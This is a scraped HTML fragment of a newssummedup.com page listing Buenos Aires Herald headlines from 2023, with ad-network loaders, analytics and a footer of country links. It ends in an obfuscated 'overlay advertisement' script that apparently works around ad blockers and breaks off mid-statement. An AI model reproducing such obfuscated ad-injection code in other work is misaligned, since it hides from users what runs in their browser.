                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://buenosairesherald.com/wp-content/uploads/2023/08/02-08-2023_argentina_sello_su_eliminacion_del-1-scaled.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://buenosairesherald.com/wp-content/uploads/2023/08/02-08-2023_argentina_sello_su_eliminacion_del-1-scaled.jpg" alt="FIFA Women&rsquo;s World Cup: Argentina knocked out by Sweden"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/FIFA-Women%E2%80%99s-World-Cup-Argentina-knocked-out-by-Sweden-t3lvvt" >FIFA Women&rsquo;s World Cup: Argentina knocked out by Sweden</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://buenosairesherald.com/sports/football/womens-world-cup-2023/fifa-womens-world-cup-argentina-knocked-out-by-sweden"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Bueno Aires Herald"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Bueno Aires Herald/>
                                   <meta itemprop="datePublished" content=2023-08-02/>
                                   <meta itemprop="dateModified" content=2023-08-02/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://buenosairesherald.com/wp-content/uploads/2023/07/iStock-1387515273-scaled.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://buenosairesherald.com/wp-content/uploads/2023/07/iStock-1387515273-scaled.jpg" alt="&lsquo;Blue&rsquo; informal dollar jumps 10 pesos, reaches record-high AR$560"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/%E2%80%98Blue%E2%80%99-informal-dollar-jumps-10-pesos-reaches-record-high-AR560-6q6own" >&lsquo;Blue&rsquo; informal dollar jumps 10 pesos, reaches record-high AR$560</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://buenosairesherald.com/economics/blue-informal-dollar-jumps-10-pesos-reaches-record-high-ar560"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Bueno Aires Herald"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Bueno Aires Herald/>
                                   <meta itemprop="datePublished" content=2023-08-01/>
                                   <meta itemprop="dateModified" content=2023-08-01/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://buenosairesherald.com/wp-content/uploads/2023/08/2023-08-01T110435Z_1_LYNXMPEJ701B8_RTROPTP_4_BRAZIL-MIGRANTS-scaled.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://buenosairesherald.com/wp-content/uploads/2023/08/2023-08-01T110435Z_1_LYNXMPEJ701B8_RTROPTP_4_BRAZIL-MIGRANTS-scaled.jpg" alt="Four Nigerians, rescued in Brazil, survived 14 days on a ship&#039;s rudder"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Four-Nigerians-rescued-in-Brazil-survived-14-days-on-a-ships-rudder-u4bbif" >Four Nigerians, rescued in Brazil, survived 14 days on a ship&#039;s rudder</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://buenosairesherald.com/world/four-nigerians-rescued-in-brazil-survived-14-days-on-a-ships-rudder"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Bueno Aires Herald"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Bueno Aires Herald/>
                                   <meta itemprop="datePublished" content=2023-08-01/>
                                   <meta itemprop="dateModified" content=2023-08-01/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://buenosairesherald.com/wp-content/uploads/2023/04/image-2-1-1024x684.png"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://buenosairesherald.com/wp-content/uploads/2023/04/image-2-1-1024x684.png" alt="Argentina to pay IMF with China swap extension, CAF loan"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Argentina-to-pay-IMF-with-China-swap-extension-CAF-loan-6dxi1d" >Argentina to pay IMF with China swap extension, CAF loan</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://buenosairesherald.com/economics/argentina-to-pay-imf-with-china-swap-extension-caf-loan"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Bueno Aires Herald"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Bueno Aires Herald/>
                                   <meta itemprop="datePublished" content=2023-08-01/>
                                   <meta itemprop="dateModified" content=2023-08-01/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://buenosairesherald.com/wp-content/uploads/2023/06/2023-05-28T192514Z_171069461_RC2U71ANMAHN_RTRMADP_3_PAKISTAN-ECONOMY-IMF-1-1-scaled.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://buenosairesherald.com/wp-content/uploads/2023/06/2023-05-28T192514Z_171069461_RC2U71ANMAHN_RTRMADP_3_PAKISTAN-ECONOMY-IMF-1-1-scaled.jpg" alt="Argentina to take US$1 billion loan to pay the IMF"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Argentina-to-take-US1-billion-loan-to-pay-the-IMF-lpr8f0" >Argentina to take US$1 billion loan to pay the IMF</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://buenosairesherald.com/economics/argentina-to-take-us1-billion-loan-to-pay-the-imf"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Bueno Aires Herald"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Bueno Aires Herald/>
                                   <meta itemprop="datePublished" content=2023-07-30/>
                                   <meta itemprop="dateModified" content=2023-07-30/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://buenosairesherald.com/wp-content/uploads/2023/05/2023-05-22T141721Z_1_LYNXMPEJ4L0HW_RTROPTP_4_COLOMBIA-MILITARY-scaled.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://buenosairesherald.com/wp-content/uploads/2023/05/2023-05-22T141721Z_1_LYNXMPEJ4L0HW_RTROPTP_4_COLOMBIA-MILITARY-scaled.jpg" alt="Colombia President Petro&#039;s son arrested in money laundering probe"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Colombia-President-Petros-son-arrested-in-money-laundering-probe-uwgihc" >Colombia President Petro&#039;s son arrested in money laundering probe</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://buenosairesherald.com/world/colombia-president-petros-son-arrested-in-money-laundering-probe"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Bueno Aires Herald"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Bueno Aires Herald/>
                                   <meta itemprop="datePublished" content=2023-07-29/>
                                   <meta itemprop="dateModified" content=2023-07-29/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/argentina', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of argentina to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/argentina" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var 